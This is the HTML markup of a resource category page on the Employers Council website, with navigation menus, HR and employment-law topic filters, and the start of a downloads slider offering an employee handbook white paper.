	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9671"><a href="https://www.employerscouncil.org/legal-services/">Legal Advice &#038; Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11952"><a href="https://www.employerscouncil.org/legal-services/pay-equity/">Pay Equity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16246"><a href="https://www.employerscouncil.org/employment-law-posters/">Posters</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16961"><a href="https://www.employerscouncil.org/legal-services/workplace-investigations/">Workplace Investigations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12708"><a href="https://www.employerscouncil.org/hr-benchmark-data/">Benchmark Data</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19196"><a href="https://www.employerscouncil.org/training-and-development/">Training and Development</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19358"><a href="https://www.employerscouncil.org/training-and-development/conferences/">Conferences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18001"><a href="https://www.employerscouncil.org/training-and-development/training-and-development-certificate-programs/">Certificate Programs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19212"><a href="https://www.flipsnack.com/ECAEACDD75E/employers-council-course-catalog-2025/full-view.html">Training Catalog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18000"><a href="https://www.employerscouncil.org/training-and-development/training-pass/">Training Pass</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19213"><a href="https://training.employerscouncil.org/learn?_gl=1*h5sw70*_gcl_aw*R0NMLjE3NTM0NTgwMDMuQ2p3S0NBancxb3pFQmhBZEVpd0FuOXFielFNUktQYmEyNzRNYnZ5eEowUkxNeVA4ci0xaGd6SThZa0l0YmhNOEsxSDFpTVAxRGRjOVR4b0NJcmtRQXZEX0J3RQ..*_gcl_au*MTc1NTgxMTM1Ny4xNzUwMTcwMjcxLjgwMjM3MjAwOC4xNzU2MzM2NDMxLjE3NTYzMzY2Njg">Register for Classes Now</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18763"><a href="https://www.employerscouncil.org/speakers-bureau/">Speakers Bureau</a></li>
</ul>				</div>
				<div class="utility-part">
					<ul id="menu-utility-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="https://www.employerscouncil.org/locations/">Locations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861"><a href="https://www.employerscouncil.org/locations/arizona/">Arizona</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11860"><a href="https://www.employerscouncil.org/locations/colorado/">Colorado</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17630"><a href="/locations/colorado/#coloradosprings">Colorado Springs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17629"><a href="/locations/colorado/#denver">Denver</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17631"><a href="/locations/colorado/#loveland">Loveland</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11874"><a href="https://www.employerscouncil.org/locations/utah/">Utah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://www.employerscouncil.org/about-us/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://www.employerscouncil.org/about-us/our-team/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15192"><a href="https://www.employerscouncil.org/about-us/officers/">Officers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13873"><a href="https://www.employerscouncil.org/about-us/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12712"><a href="https://www.employerscouncil.org/about-us/careers/">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19809"><a href="https://www.employerscouncil.org/terms/">Terms Conditions and Policies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.employerscouncil.org/contactus/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a href="#">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15454"><a target="_blank" rel="noopener" href="https://members.employerscouncil.org/employers-council-member-central-home">Member-Only Resources</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13743"><a href="/resources/">Blog</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16017"><a href="#">Guides</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16244"><a href="https://www.employerscouncil.org/resources/compensation-planning-guide-how-to-make-sustainable-consistent-pay-decisions/">Compensation Planning Guide</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16221"><a href="https://www.employerscouncil.org/resources/outsourced-hr-services/">Outsourced HRPS Guide</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16027"><a href="https://www.employerscouncil.org/resources/hr-recruitment-guide/">Recruitment Planning Guide</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16165"><a href="https://www.employerscouncil.org/resources/training-and-development-guide/">Training &#038; Development Guide</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16193"><a href="https://www.employerscouncil.org/resources/workplace-investigations-guide/">Workplace Investigations Guide</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12711"><a href="https://www.employerscouncil.org/employment-law-posters/">Posters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16141"><a href="https://my.employerscouncil.org/PersonifyEbusiness/Invoice-payment">Pay Invoice</a></li>
</ul>
					<a href="/join-us/" class="join-now-button join-now-button-mobile" id="join-now-header-mobile">Join</a>
				</div>
			</nav>
		</div>

	</header>
<main id="content" class="blog category-page custom-template" data-cat="member-matters">

	
			
			<section class="main-inner-site-header" style="background-image: url(https://www.employerscouncil.org/wp-content/uploads/2021/04/Home-logged-in-wOverlay.jpg); background-repeat: no-repeat; background-position: center center; background-size: cover;">
		        <div class="center">
		        				            <h1 class="hero-section__main-heading ec-text-large">Resource Category - Member Matters</h1>
            			<p id="breadcrumbs"><span><span><a href="/">Home</a> / <a href="/resources">Resources</a> / <span class="breadcrumb_last" aria-current="page">Member Matters</span></span></span></p>
					
		        </div>
		    </section>

		
			<div class="template-group-module-wrapper with-bg">


		
			
			<div class="template-full-width-content-section padding-control text-format">
				<div class="center">

					<div class="inner-control-wrap">

						
<div class="main-blog-wrapper">

	<div id="blog-search-wrap" class="members-search">
		<aside class="members-search__sidebar resources">
			
			<div class="collapser">
				<a 
				href="#filter-group1" 
				class="collapser__header" 
				role="button" 
				aria-expanded="false" 
				aria-controls="filter-group1-collapser">
					<span class="collapser__label">HR Expertise</span>
					<svg width="13px" height="8px" viewBox="0 0 13 8" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
						<title>Group 3</title>
						<defs>
							<polygon id="path-1" points="0 8e-05 12.55 8e-05 12.55 7.31898 0 7.31898"></polygon>
						</defs>
						<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
							<g id="Group-3">
								<mask id="mask-2" fill="white">
									<use xlink:href="#path-1"></use>
								</mask>
								<g id="Clip-2"></g>
								<path d="M12.55,1.04398 C12.55,1.15298 12.508,1.24898 12.425,1.33298 L6.564,7.19398 C6.481,7.27698 6.384,7.31898 6.276,7.31898 C6.166,7.31898 6.07,7.27698 5.986,7.19398 L0.126,1.33298 C0.042,1.24898 0,1.15298 0,1.04398 C0,0.93498 0.042,0.83798 0.126,0.75398 L0.755,0.12498 C0.839,0.04098 0.935,-2e-05 1.044,-2e-05 C1.153,-2e-05 1.249,0.04098 1.333,0.12498 L6.276,5.06698 L11.217,0.12498 C11.301,0.04098 11.398,-2e-05 11.506,-2e-05 C11.615,-2e-05 11.712,0.04098 11.796,0.12498 L12.425,0.75398 C12.508,0.83798 12.55,0.93498 12.55,1.04398" id="Fill-1" fill="#206C9E" mask="url(#mask-2)"></path>
							</g>
						</g>
					</svg>
				</a>
				<div id="filter-group1-collapser" class="collapser__body collapse" data-target="filter-group1">
											<label class="filter-option" for="filter-group1-benefits">
							<input 
								id="filter-group1-benefits" 
								class="filter-option__checkbox custom-checkbox" 
								name="benefits" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Benefits</span>
						</label>
											<label class="filter-option" for="filter-group1-california-legal-compliance">
							<input 
								id="filter-group1-california-legal-compliance" 
								class="filter-option__checkbox custom-checkbox" 
								name="california-legal-compliance" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">California Legal Compliance</span>
						</label>
											<label class="filter-option" for="filter-group1-compensation">
							<input 
								id="filter-group1-compensation" 
								class="filter-option__checkbox custom-checkbox" 
								name="compensation" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Compensation</span>
						</label>
											<label class="filter-option" for="filter-group1-compliance-and-risk-management">
							<input 
								id="filter-group1-compliance-and-risk-management" 
								class="filter-option__checkbox custom-checkbox" 
								name="compliance-and-risk-management" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Compliance and Risk Management</span>
						</label>
											<label class="filter-option" for="filter-group1-drugs-and-alcohol">
							<input 
								id="filter-group1-drugs-and-alcohol" 
								class="filter-option__checkbox custom-checkbox" 
								name="drugs-and-alcohol" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Drugs and Alcohol</span>
						</label>
											<label class="filter-option" for="filter-group1-health-and-safety">
							<input 
								id="filter-group1-health-and-safety" 
								class="filter-option__checkbox custom-checkbox" 
								name="health-and-safety" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Health and Safety</span>
						</label>
											<label class="filter-option" for="filter-group1-hiring">
							<input 
								id="filter-group1-hiring" 
								class="filter-option__checkbox custom-checkbox" 
								name="hiring" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Hiring</span>
						</label>
											<label class="filter-option" for="filter-group1-hr-expertise-and-support">
							<input 
								id="filter-group1-hr-expertise-and-support" 
								class="filter-option__checkbox custom-checkbox" 
								name="hr-expertise-and-support" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">HR Expertise and Support</span>
						</label>
											<label class="filter-option" for="filter-group1-pay-equity">
							<input 
								id="filter-group1-pay-equity" 
								class="filter-option__checkbox custom-checkbox" 
								name="pay-equity" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Pay Equity</span>
						</label>
											<label class="filter-option" for="filter-group1-payroll">
							<input 
								id="filter-group1-payroll" 
								class="filter-option__checkbox custom-checkbox" 
								name="payroll" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Payroll</span>
						</label>
											<label class="filter-option" for="filter-group1-retention">
							<input 
								id="filter-group1-retention" 
								class="filter-option__checkbox custom-checkbox" 
								name="retention" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Retention</span>
						</label>
											<label class="filter-option" for="filter-group1-surveys">
							<input 
								id="filter-group1-surveys" 
								class="filter-option__checkbox custom-checkbox" 
								name="surveys" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Surveys</span>
						</label>
									</div>
			</div>

			<div class="collapser">
				<a 
				href="#filter-group2" 
				class="collapser__header" 
				role="button" 
				aria-expanded="false" 
				aria-controls="filter-group2-collapser">
					<span class="collapser__label">Employment Law</span>
					<svg width="13px" height="8px" viewBox="0 0 13 8" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
						<title>Group 3</title>
						<defs>
							<polygon id="path-1" points="0 8e-05 12.55 8e-05 12.55 7.31898 0 7.31898"></polygon>
						</defs>
						<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
							<g id="Group-3">
								<mask id="mask-2" fill="white">
									<use xlink:href="#path-1"></use>
								</mask>
								<g id="Clip-2"></g>
								<path d="M12.55,1.04398 C12.55,1.15298 12.508,1.24898 12.425,1.33298 L6.564,7.19398 C6.481,7.27698 6.384,7.31898 6.276,7.31898 C6.166,7.31898 6.07,7.27698 5.986,7.19398 L0.126,1.33298 C0.042,1.24898 0,1.15298 0,1.04398 C0,0.93498 0.042,0.83798 0.126,0.75398 L0.755,0.12498 C0.839,0.04098 0.935,-2e-05 1.044,-2e-05 C1.153,-2e-05 1.249,0.04098 1.333,0.12498 L6.276,5.06698 L11.217,0.12498 C11.301,0.04098 11.398,-2e-05 11.506,-2e-05 C11.615,-2e-05 11.712,0.04098 11.796,0.12498 L12.425,0.75398 C12.508,0.83798 12.55,0.93498 12.55,1.04398" id="Fill-1" fill="#206C9E" mask="url(#mask-2)"></path>
							</g>
						</g>
					</svg>
				</a>
				<div id="filter-group2-collapser" class="collapser__body collapse" data-target="filter-group2">
											<label class="filter-option" for="filter-group2-affirmative-action">
							<input 
								id="filter-group2-affirmative-action" 
								class="filter-option__checkbox custom-checkbox" 
								name="affirmative-action" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Affirmative Action</span>
						</label>
											<label class="filter-option" for="filter-group2-americans-with-disabilities-act">
							<input 
								id="filter-group2-americans-with-disabilities-act" 
								class="filter-option__checkbox custom-checkbox" 
								name="americans-with-disabilities-act" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Americans with Disabilities Act</span>
						</label>
											<label class="filter-option" for="filter-group2-discrimination">
							<input 
								id="filter-group2-discrimination" 
								class="filter-option__checkbox custom-checkbox" 
								name="discrimination" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Discrimination</span>
						</label>
											<label class="filter-option" for="filter-group2-employment-law-advice-and-representation">
							<input 
								id="filter-group2-employment-law-advice-and-representation" 
								class="filter-option__checkbox custom-checkbox" 
								name="employment-law-advice-and-representation" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Employment Law Advice and Representation</span>
						</label>
											<label class="filter-option" for="filter-group2-family-and-medical-leave-act">
							<input 
								id="filter-group2-family-and-medical-leave-act" 
								class="filter-option__checkbox custom-checkbox" 
								name="family-and-medical-leave-act" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Family and Medical Leave Act</span>
						</label>
											<label class="filter-option" for="filter-group2-federal">
							<input 
								id="filter-group2-federal" 
								class="filter-option__checkbox custom-checkbox" 
								name="federal" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Federal</span>
						</label>
											<label class="filter-option" for="filter-group2-immigration">
							<input 
								id="filter-group2-immigration" 
								class="filter-option__checkbox custom-checkbox" 
								name="immigration" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Immigration</span>
						</label>
											<label class="filter-option" for="filter-group2-labor-relations">
							<input 
								id="filter-group2-labor-relations" 
								class="filter-option__checkbox custom-checkbox" 
								name="labor-relations" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Labor Relations</span>
						</label>
											<label class="filter-option" for="filter-group2-legislation">
							<input 
								id="filter-group2-legislation" 
								class="filter-option__checkbox custom-checkbox" 
								name="legislation" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Legislation</span>
						</label>
											<label class="filter-option" for="filter-group2-risk-management">
							<input 
								id="filter-group2-risk-management" 
								class="filter-option__checkbox custom-checkbox" 
								name="risk-management" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Risk Management</span>
						</label>
											<label class="filter-option" for="filter-group2-workplace-investigations">
							<input 
								id="filter-group2-workplace-investigations" 
								class="filter-option__checkbox custom-checkbox" 
								name="workplace-investigations" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Workplace Investigations</span>
						</label>
									</div>
			</div>

			<div class="collapser">
				<a 
				href="#filter-group3" 
				class="collapser__header" 
				role="button" 
				aria-expanded="false" 
				aria-controls="filter-group3-collapser">
					<span class="collapser__label">Training &amp; Development</span>
					<svg width="13px" height="8px" viewBox="0 0 13 8" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
						<title>Group 3</title>
						<defs>
							<polygon id="path-1" points="0 8e-05 12.55 8e-05 12.55 7.31898 0 7.31898"></polygon>
						</defs>
						<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
							<g id="Group-3">
								<mask id="mask-2" fill="white">
									<use xlink:href="#path-1"></use>
								</mask>
								<g id="Clip-2"></g>
								<path d="M12.55,1.04398 C12.55,1.15298 12.508,1.24898 12.425,1.33298 L6.564,7.19398 C6.481,7.27698 6.384,7.31898 6.276,7.31898 C6.166,7.31898 6.07,7.27698 5.986,7.19398 L0.126,1.33298 C0.042,1.24898 0,1.15298 0,1.04398 C0,0.93498 0.042,0.83798 0.126,0.75398 L0.755,0.12498 C0.839,0.04098 0.935,-2e-05 1.044,-2e-05 C1.153,-2e-05 1.249,0.04098 1.333,0.12498 L6.276,5.06698 L11.217,0.12498 C11.301,0.04098 11.398,-2e-05 11.506,-2e-05 C11.615,-2e-05 11.712,0.04098 11.796,0.12498 L12.425,0.75398 C12.508,0.83798 12.55,0.93498 12.55,1.04398" id="Fill-1" fill="#206C9E" mask="url(#mask-2)"></path>
							</g>
						</g>
					</svg>
				</a>
				<div id="filter-group3-collapser" class="collapser__body collapse" data-target="filter-group3">
											<label class="filter-option" for="filter-group3-leadership">
							<input 
								id="filter-group3-leadership" 
								class="filter-option__checkbox custom-checkbox" 
								name="leadership" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Leadership</span>
						</label>
											<label class="filter-option" for="filter-group3-organizational-development">
							<input 
								id="filter-group3-organizational-development" 
								class="filter-option__checkbox custom-checkbox" 
								name="organizational-development" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Organizational Development</span>
						</label>
											<label class="filter-option" for="filter-group3-performance-management">
							<input 
								id="filter-group3-performance-management" 
								class="filter-option__checkbox custom-checkbox" 
								name="performance-management" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Performance Management</span>
						</label>
											<label class="filter-option" for="filter-group3-training-and-development">
							<input 
								id="filter-group3-training-and-development" 
								class="filter-option__checkbox custom-checkbox" 
								name="training-and-development" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Training and Development</span>
						</label>
									</div>
			</div>

			<div class="collapser">
				<a 
				href="#filter-group4" 
				class="collapser__header" 
				role="button" 
				aria-expanded="false" 
				aria-controls="filter-group4-collapser">
					<span class="collapser__label">Location</span>
					<svg width="13px" height="8px" viewBox="0 0 13 8" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
						<title>Group 3</title>
						<defs>
							<polygon id="path-1" points="0 8e-05 12.55 8e-05 12.55 7.31898 0 7.31898"></polygon>
						</defs>
						<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
							<g id="Group-3">
								<mask id="mask-2" fill="white">
									<use xlink:href="#path-1"></use>
								</mask>
								<g id="Clip-2"></g>
								<path d="M12.55,1.04398 C12.55,1.15298 12.508,1.24898 12.425,1.33298 L6.564,7.19398 C6.481,7.27698 6.384,7.31898 6.276,7.31898 C6.166,7.31898 6.07,7.27698 5.986,7.19398 L0.126,1.33298 C0.042,1.24898 0,1.15298 0,1.04398 C0,0.93498 0.042,0.83798 0.126,0.75398 L0.755,0.12498 C0.839,0.04098 0.935,-2e-05 1.044,-2e-05 C1.153,-2e-05 1.249,0.04098 1.333,0.12498 L6.276,5.06698 L11.217,0.12498 C11.301,0.04098 11.398,-2e-05 11.506,-2e-05 C11.615,-2e-05 11.712,0.04098 11.796,0.12498 L12.425,0.75398 C12.508,0.83798 12.55,0.93498 12.55,1.04398" id="Fill-1" fill="#206C9E" mask="url(#mask-2)"></path>
							</g>
						</g>
					</svg>
				</a>
				<div id="filter-group4-collapser" class="collapser__body collapse" data-target="filter-group4">
											<label class="filter-option" for="filter-group4-arizona">
							<input 
								id="filter-group4-arizona" 
								class="filter-option__checkbox custom-checkbox" 
								name="arizona" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Arizona</span>
						</label>
											<label class="filter-option" for="filter-group4-california">
							<input 
								id="filter-group4-california" 
								class="filter-option__checkbox custom-checkbox" 
								name="california" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">California</span>
						</label>
											<label class="filter-option" for="filter-group4-colorado">
							<input 
								id="filter-group4-colorado" 
								class="filter-option__checkbox custom-checkbox" 
								name="colorado" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Colorado</span>
						</label>
											<label class="filter-option" for="filter-group4-new-mexico">
							<input 
								id="filter-group4-new-mexico" 
								class="filter-option__checkbox custom-checkbox" 
								name="new-mexico" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">New Mexico</span>
						</label>
											<label class="filter-option" for="filter-group4-utah">
							<input 
								id="filter-group4-utah" 
								class="filter-option__checkbox custom-checkbox" 
								name="utah" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Utah</span>
						</label>
									</div>
			</div>

			<div class="collapser">
				<a 
				href="#filter-group5" 
				class="collapser__header" 
				role="button" 
				aria-expanded="false" 
				aria-controls="filter-group5-collapser">
					<span class="collapser__label">Hot Topics</span>
					<svg width="13px" height="8px" viewBox="0 0 13 8" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
						<title>Group 3</title>
						<defs>
							<polygon id="path-1" points="0 8e-05 12.55 8e-05 12.55 7.31898 0 7.31898"></polygon>
						</defs>
						<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
							<g id="Group-3">
								<mask id="mask-2" fill="white">
									<use xlink:href="#path-1"></use>
								</mask>
								<g id="Clip-2"></g>
								<path d="M12.55,1.04398 C12.55,1.15298 12.508,1.24898 12.425,1.33298 L6.564,7.19398 C6.481,7.27698 6.384,7.31898 6.276,7.31898 C6.166,7.31898 6.07,7.27698 5.986,7.19398 L0.126,1.33298 C0.042,1.24898 0,1.15298 0,1.04398 C0,0.93498 0.042,0.83798 0.126,0.75398 L0.755,0.12498 C0.839,0.04098 0.935,-2e-05 1.044,-2e-05 C1.153,-2e-05 1.249,0.04098 1.333,0.12498 L6.276,5.06698 L11.217,0.12498 C11.301,0.04098 11.398,-2e-05 11.506,-2e-05 C11.615,-2e-05 11.712,0.04098 11.796,0.12498 L12.425,0.75398 C12.508,0.83798 12.55,0.93498 12.55,1.04398" id="Fill-1" fill="#206C9E" mask="url(#mask-2)"></path>
							</g>
						</g>
					</svg>
				</a>
				<div id="filter-group5-collapser" class="collapser__body collapse" data-target="filter-group5">
											<label class="filter-option" for="filter-group5-announcement">
							<input 
								id="filter-group5-announcement" 
								class="filter-option__checkbox custom-checkbox" 
								name="announcement" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Announcement</span>
						</label>
											<label class="filter-option" for="filter-group5-covid-19">
							<input 
								id="filter-group5-covid-19" 
								class="filter-option__checkbox custom-checkbox" 
								name="covid-19" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">COVID-19</span>
						</label>
											<label class="filter-option" for="filter-group5-diversity-and-equity">
							<input 
								id="filter-group5-diversity-and-equity" 
								class="filter-option__checkbox custom-checkbox" 
								name="diversity-and-equity" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Diversity & Equity</span>
						</label>
											<label class="filter-option" for="filter-group5-economic-perspective">
							<input 
								id="filter-group5-economic-perspective" 
								class="filter-option__checkbox custom-checkbox" 
								name="economic-perspective" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Economic Perspective</span>
						</label>
											<label class="filter-option" for="filter-group5-employers-council-in-the-news">
							<input 
								id="filter-group5-employers-council-in-the-news" 
								class="filter-option__checkbox custom-checkbox" 
								name="employers-council-in-the-news" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Employers Council In the News</span>
						</label>
											<label class="filter-option" for="filter-group5-hot-topics">
							<input 
								id="filter-group5-hot-topics" 
								class="filter-option__checkbox custom-checkbox" 
								name="hot-topics" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Hot Topics</span>
						</label>
											<label class="filter-option" for="filter-group5-public-employers">
							<input 
								id="filter-group5-public-employers" 
								class="filter-option__checkbox custom-checkbox" 
								name="public-employers" 
								type="checkbox"
								data-filter-type="category"
															>
							<span class="filter-option__label">Public Sector</span>
						</label>
									</div>
			</div>

		</aside>
		<div class="members-search__main">
			<div id="blog-search-empty-state" class="members-search__empty-state hide">
				<p>
					<strong>Oops.</strong> It looks like your search returned no results. Please adjust the search criteria or reset the search to start over.
				</p>
				<a href="#" class="btn filters-reset-btn">Reset Search</a>
			</div>
			<div id="blog-search-loading-indicator" class="members-search__loading-indicator">
				<span class="ec-loading-spinner"></span>
				Loading...
			</div>
			<div id="blog-results" class="members-search__results-wrap resources"></div>
		</div>
	</div>

	<div id="our-members-pagination" class="members-search__pagination">
			<ul class="pagination">
					<li class="pagination__item prev disabled">
							<a class="pagination__link has-icon" href="#" title="Previous Page">
									<span class="sr-only">Previous</span>
									<svg class="pagination__icon" width="21px" height="35px" viewBox="0 0 21 35" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
											<title>Fill 1</title>
											<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
													<g id="Artboard" fill="#206C9E">
															<path d="M27.319875,10.063625 C27.319875,10.363375 27.204375,10.627375 26.976125,10.858375 L10.858375,26.976125 C10.630125,27.204375 10.363375,27.319875 10.066375,27.319875 C9.763875,27.319875 9.499875,27.204375 9.268875,26.976125 L-6.846125,10.858375 C-7.077125,10.627375 -7.192625,10.363375 -7.192625,10.063625 C-7.192625,9.763875 -7.077125,9.497125 -6.846125,9.266125 L-5.116375,7.536375 C-4.885375,7.305375 -4.621375,7.192625 -4.321625,7.192625 C-4.021875,7.192625 -3.757875,7.305375 -3.526875,7.536375 L10.066375,21.126875 L23.654125,7.536375 C23.885125,7.305375 24.151875,7.192625 24.448875,7.192625 C24.748625,7.192625 25.015375,7.305375 25.246375,7.536375 L26.976125,9.266125 C27.204375,9.497125 27.319875,9.763875 27.319875,10.063625" id="Fill-1" transform="translate(10.063625, 17.256250) rotate(-270.000000) translate(-10.063625, -17.256250) "></path>
													</g>
											</g>
									</svg>
							</a>
					</li>
					<!-- <li class="pagination__item" data-page="1">
							<a class="pagination__link active" href="#">1</a>
					</li>
					<li class="pagination__item" data-page="2">
							<a class="pagination__link" href="#">2</a>
					</li>
					<li class="pagination__item" data-page="3">
							<a class="pagination__link" href="#">3</a>
					</li> -->
					<li class="pagination__item next">
							<a class="pagination__link has-icon" href="#" title="Next Page">
									<span class="sr-only">Next</span>
									<svg class="pagination__icon" width="21px" height="35px" viewBox="0 0 21 35" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
											<title>Fill 1</title>
											<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
													<g id="Artboard" fill="#206C9E">
															<path d="M27.319875,10.063625 C27.319875,10.363375 27.204375,10.627375 26.976125,10.858375 L10.858375,26.976125 C10.630125,27.204375 10.363375,27.319875 10.066375,27.319875 C9.763875,27.319875 9.499875,27.204375 9.268875,26.976125 L-6.846125,10.858375 C-7.077125,10.627375 -7.192625,10.363375 -7.192625,10.063625 C-7.192625,9.763875 -7.077125,9.497125 -6.846125,9.266125 L-5.116375,7.536375 C-4.885375,7.305375 -4.621375,7.192625 -4.321625,7.192625 C-4.021875,7.192625 -3.757875,7.305375 -3.526875,7.536375 L10.066375,21.126875 L23.654125,7.536375 C23.885125,7.305375 24.151875,7.192625 24.448875,7.192625 C24.748625,7.192625 25.015375,7.305375 25.246375,7.536375 L26.976125,9.266125 C27.204375,9.497125 27.319875,9.763875 27.319875,10.063625" id="Fill-1" transform="translate(10.063625, 17.256250) rotate(-90.000000) translate(-10.063625, -17.256250) "></path>
													</g>
											</g>
									</svg>
							</a>
					</li>
			</ul>
	</div>

</div>
					</div>

				</div>
			</div>

		
			</div>

		
			<div class="template-divider">
				<div class="center">
					<hr class="divider no-margin">
				</div>
			</div>

		
			
			<div class="template-full-width-content-section padding-control text-format">
				<div class="center">

					<div class="inner-control-wrap">

						
<div class="template-resource-slider-wrap">

			<div class="intro-title ec-text-small text-center">Download Free Resources</div>
	
	
		<div class="template-resource-slider">

			
				<div class="a-slide">
					<div class="slide-top-part">
												<div class="image-wrapper" style="background:url(https://www.employerscouncil.org/wp-content/uploads/2021/03/employee-handbook-cover.png) no-repeat center center; background-size: cover;"></div>
						<div class="content-wrapper">
															<div class="title-part ec-text-medium2">Employee Handbook</div>
																						<p class="blue">Review our white paper on tips for writing your handbook.</p>
													</div>

						<div class="clear"></div>
